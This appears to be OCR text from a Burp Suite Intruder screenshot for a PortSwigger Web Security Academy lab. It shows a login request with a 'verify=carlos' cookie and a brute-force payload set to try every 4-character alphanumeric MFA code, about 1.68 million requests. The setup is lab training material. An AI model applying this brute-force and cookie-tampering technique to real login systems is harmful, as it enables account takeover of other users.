 1 2 3 4 × +
Sniper attack
Start attack
Target https:// web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login2 HTTP/2
2 Host: web-security-academy.net
3 Cookie: verify=carlos;
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https:// .web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https:// .web-security-academy.net/login2
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 mfa-code=§0083§
Payloads
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 1,679,616
Request count: 1,679,616
Payload configuration
This payload type generates payloads of specified lengths that contain all permutations
of a specified character set.
Character set: abcdefghijklmnopqrstuvwxyz0123456789
Min length: 4
Max length: 4
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
§ Payloads
Resource pool
Settings